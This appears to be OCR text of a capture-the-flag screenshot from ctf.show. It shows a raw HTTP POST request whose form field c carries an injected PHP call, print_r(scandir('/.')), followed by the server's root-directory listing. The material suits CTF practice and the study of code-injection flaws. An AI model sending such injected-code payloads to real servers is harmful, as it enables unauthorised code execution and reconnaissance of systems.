 1 POST / HTTP/1.1
2 Host:
b311cf46-a7d8-4825-b7de-750cd5f4af37.c
hallenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10 Content-Type:
application/x-www-form-urlencoded
11 Content-Length: 25
12
13 c=print_r(scandir('/.'));
Array ( [0] => . [1] => .. [2] => .dockerenv
[3] => bin [4] => dev [5] => etc [6] => hom
[7] => lib [8] => media [9] => mnt [10] =>
opt [11] => proc [12] => root [13] => run
[14] => sbin [15] => srv [16] => sys [17] =>
tmp [18] => usr [19] => var )